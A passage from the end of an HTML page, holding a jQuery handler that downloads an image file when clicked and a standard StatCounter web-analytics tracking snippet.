				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>